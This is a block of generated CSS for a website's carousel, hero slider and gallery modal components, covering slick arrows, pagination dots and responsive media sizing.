.variation-a.centerbottom{margin-left:0;}.epMoXj.small .slick-list .card-item .card-text .variation-a h1,.epMoXj.medium .slick-list .card-item .card-text .variation-a h1,.epMoXj.small .slick-list .card-item .card-text .variation-b h1,.epMoXj.medium .slick-list .card-item .card-text .variation-b h1,.epMoXj.small .slick-list .card-item .card-text .variation-c h1,.epMoXj.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.epMoXj.small .slick-list .card-item .card-text .variation-a h3,.epMoXj.medium .slick-list .card-item .card-text .variation-a h3,.epMoXj.small .slick-list .card-item .card-text .variation-b h3,.epMoXj.medium .slick-list .card-item .card-text .variation-b h3,.epMoXj.small .slick-list .card-item .card-text .variation-c h3,.epMoXj.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.epMoXj.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.epMoXj.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.epMoXj.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.epMoXj.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.epMoXj.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.epMoXj.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.epMoXj.small .slick-list .card-item .card-text .variation-a p a,.epMoXj.medium .slick-list .card-item .card-text .variation-a p a,.epMoXj.small .slick-list .card-item .card-text .variation-b p a,.epMoXj.medium .slick-list .card-item .card-text .variation-b p a,.epMoXj.small .slick-list .card-item .card-text .variation-c p a,.epMoXj.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.epMoXj.medium .fifty-fifty-card{height:405px;}.epMoXj.medium .slick-list{height:100%;}.epMoXj.medium .slick-list .card-item{height:405px;}.epMoXj.medium .slick-list .card-item .card-media{height:405px;}.epMoXj.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.epMoXj.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.epMoXj.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.epMoXj.medium .slick-list .card-item .card-text .variation-a h1,.epMoXj.medium .slick-list .card-item .card-text .variation-b h1,.epMoXj.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.epMoXj.medium .slick-list .card-item .card-text .variation-a h3,.epMoXj.medium .slick-list .card-item .card-text .variation-b h3,.epMoXj.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.epMoXj.large .fifty-fifty-card{height:567px;}.epMoXj.large .slick-list{height:100%;}.epMoXj.large .slick-list .card-item{height:567px;}.epMoXj.large .slick-list .card-item .card-media{height:567px;}.epMoXj.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.epMoXj .fifty-fifty-card .fiftyFiftyImage{height:420px;}.epMoXj .slick-list .card-media,.epMoXj .slick-list .card-media.video{overflow:hidden;}.epMoXj .slick-list .card-media{height:420px;}.epMoXj .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.epMoXj .variation-a .fifty-fifty-card .fiftyFiftyImage,.epMoXj .variation-b .fifty-fifty-card .fiftyFiftyImage,.epMoXj .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.epMoXj .variation-a .slick-list .card-media,.epMoXj .variation-b .slick-list .card-media,.epMoXj .variation-c .slick-list .card-media,.epMoXj .variation-a .slick-list .card-media.video,.epMoXj .variation-b .slick-list .card-media.video,.epMoXj .variation-c .slick-list .card-media.video{overflow:hidden;}.epMoXj .variation-a .slick-list .card-media,.epMoXj .variation-b .slick-list .card-media,.epMoXj .variation-c .slick-list .card-media{height:250px;}.epMoXj .variation-a .slick-list .card-media img,.epMoXj .variation-b .slick-list .card-media img,.epMoXj .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.epMoXj.variation-a .card-item{position:relative;}/*!sc*/
.epMoXj.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.epMoXj.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.epMoXj.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.epMoXj.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.epMoXj.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c .card-item .card-media,.epMoXj.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.epMoXj.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.epMoXj.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.epMoXj.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.epMoXj.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.epMoXj.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#FFFFFF);}/*!sc*/
.epMoXj.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#FFFFFF);}/*!sc*/
.epMoXj.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.epMoXj.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.epMoXj.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.epMoXj.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.epMoXj.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.epMoXj.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.epMoXj.variation-gallery-modal .card-item .card-media{padding:0 70px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.epMoXj.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.epMoXj.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.epMoXj.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.epMoXj.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.epMoXj.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#FFFFFF);}/*!sc*/
.epMoXj.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.epMoXj.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.epMoXj.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.epMoXj.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.epMoXj.variation-gallery-modal .slick-slide > div:focus,.epMoXj.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.epMoXj .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;z-index:1;height:50px;width:50px;}/*!sc*/
.epMoXj .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.epMoXj .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}/*!sc*/
.epMoXj .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-arrow{height:70px;width:70px;}}/*!sc*/
.epMoXj .slick-prev{outline:revert;border-bottom-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);left:0;}/*!sc*/
.epMoXj .slick-prev:before{content:'';}/*!sc*/
.epMoXj .slick-next{outline:revert;border-bottom-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.epMoXj .slick-next:before{content:'';}/*!sc*/
.epMoXj .slick-dots{box-sizing:inherit;}/*!sc*/
.epMoXj .slick-dots li{margin:0;}/*!sc*/
.epMoXj .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.epMoXj .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.epMoXj .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.epMoXj .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.epMoXj .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#423F40);}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.epMoXj .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#423F40);}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:50px;width:50px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#FFFFFF');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:0 var(--sc-carousel--arrow-container-border-radius,2px) var(--sc-carousel--arrow-container-border-radius,2px) 0;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:var(--sc-carousel--arrow-container-border-radius,2px) 0 0 var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .epMoXj.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .epMoXj.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .epMoXj.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .epMoXj.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .epMoXj.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .epMoXj.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .epMoXj.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .epMoXj.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .epMoXj.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .epMoXj.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-border-color,#423F40);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.epMoXj .variation-a .slick-prev svg,.epMoXj .variation-b .slick-prev svg,.epMoXj .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.epMoXj .variation-a .slick-next svg,.epMoXj .variation-b .slick-next svg,.epMoXj .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.dymxsB.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.dymxsB.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.dymxsB.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.dymxsB.showCarouselContainer{display:none;}}/*!sc*/
.dymxsB .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;z-index:1;height:50px;width:50px;}/*!sc*/
.dymxsB .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.dymxsB .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}/*!sc*/
.dymxsB .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-arrow{height:70px;width:70px;}}/*!sc*/
.dymxsB .slick-prev{outline:revert;border-bottom-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);left:0;}/*!sc*/
.dymxsB .slick-prev:before{content:'';}/*!sc*/
.dymxsB .slick-next{outline:revert;border-bottom-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.dymxsB .slick-next:before{content:'';}/*!sc*/
.dymxsB .slick-dots{box-sizing:inherit;}/*!sc*/
.dymxsB .slick-dots li{margin:0;}/*!sc*/
.dymxsB .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.dymxsB .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.dymxsB .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.dymxsB .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.dymxsB .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.dymxsB .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.dymxsB .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:50px;width:50px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#FFFFFF');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:0 var(--sc-carousel--arrow-container-border-radius,2px) var(--sc-carousel--arrow-container-border-radius,2px) 0;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:var(--sc-carousel--arrow-container-border-radius,2px) 0 0 var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);}}/*!sc*/
